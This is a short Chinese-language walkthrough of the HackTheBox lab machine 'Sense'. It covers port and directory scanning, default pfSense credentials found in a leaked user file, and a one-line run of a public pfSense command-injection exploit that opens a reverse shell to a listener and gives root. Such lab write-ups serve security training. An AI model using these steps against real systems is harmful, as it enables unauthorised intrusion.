基本信息
端口扫描
80和443:
1 | nmap -sC -sV 10.10.10.60 |
80/443
是pfsense:

目录扫描
扫一下目录,重点就两个txt:
1 | ➜ ~ gobuster dir -k -u https://10.10.10.60/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html,txt -t 100 |

system-users.txt
给出用户名,密码就是默认的,搜一下就知道是pfsense:

changelog.txt
changelog提示存在未修复漏洞:
pfsense
使用前面得到的账号密码登录:
1 | rohit : pfsense |

版本2.1.3,直接搜exploit就可以:
- pfSense < 2.1.4 - ‘status_rrd_graph_img.php’ Command Injection - PHP webapps Exploit
https://www.exploit-db.com/exploits/43560
exploit
exp一键打:
1 | python3 exp.py --rhost 10.10.10.60 --lhost 10.10.14.6 --lport 4444 --username rohit --password pfsense |


flags

直接是root权限,读取flags:
参考资料
- pfSense < 2.1.4 - ‘status_rrd_graph_img.php’ Command Injection - PHP webapps Exploit
https://www.exploit-db.com/exploits/43560 - https://www.hackthebox.eu/home/machines/writeup/111
- HackTheBox - Sense - YouTube
https://www.youtube.com/watch?v=d2nVDoVr0jE&ab_channel=IppSec